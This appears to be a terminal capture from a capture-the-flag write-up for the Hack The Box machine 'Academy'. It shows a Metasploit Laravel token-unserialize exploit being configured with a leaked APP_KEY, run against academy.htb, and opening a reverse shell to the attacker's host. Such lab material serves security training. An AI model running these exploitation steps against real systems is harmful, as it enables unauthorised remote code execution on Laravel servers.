 msf6 exploit(unix/http/laravel_token_unserialize_exec) > set app_key dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWF
j0=
app_key => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts academy.htb
rhosts => academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost tun0
lhost => 10.10.14.191
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.191:4444
[*] Command shell session 1 opened (10.10.14.191:4444 -> 10.10.10.215:47662) at 2020-11-15 00:56:19 +0100
D14 5.9.8- 1:VPN- 2:Scanning* 7:06 dom12:56:41 2020-11-15